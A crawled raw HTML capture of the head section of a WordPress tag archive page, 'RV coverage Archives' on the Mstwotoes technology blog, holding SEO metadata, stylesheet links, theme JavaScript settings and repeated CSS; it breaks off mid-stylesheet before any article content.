

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/rv-coverage/
body_size: 9902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>RV coverage Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/rv-coverage/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="RV coverage Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/rv-coverage/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/rv-coverage/","url":"https://www.mstwotoes.com/tag/rv-coverage/","name":"RV coverage Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/rv-coverage/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/rv-coverage/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2024/08/Recreational-Vehicle-Insurance.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/rv-coverage/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/rv-coverage/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2024/08/Recreational-Vehicle-Insurance.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2024/08/Recreational-Vehicle-Insurance.jpg","width":1200,"height":675,"caption":"Recreational Vehicle Insurance"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/rv-coverage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"RV coverage"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; RV coverage Tag Feed" href="https://www.mstwotoes.com/tag/rv-coverage/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/dcbe3.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/dcbe3.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/13092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7cfa4e15b4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap 